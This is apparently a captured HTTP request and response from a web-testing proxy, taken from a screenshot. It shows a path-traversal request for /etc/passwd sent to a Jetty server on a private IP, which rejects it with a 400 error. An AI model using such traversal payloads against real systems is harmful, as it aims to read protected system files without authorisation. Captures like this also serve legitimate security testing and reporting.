 Request
Pretty Raw Hex \n
1 GET /../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.31.182:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ajs_anonymous_id=73de6630-17af-4796-9efe-400eb0635401;
NX-ANTI-CSRF-TOKEN=0.9826996178084166
9 Upgrade-Insecure-Requests: 1
10 Priority: u=1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: text/html;charset=iso-8859-1
3 Content-Length: 54
4 Connection: close
5 Server: Jetty(9.4.53.v20231009)
6
7 <h1>
Bad Message 400
</h1>
<pre>
reason: Bad Request
</pre>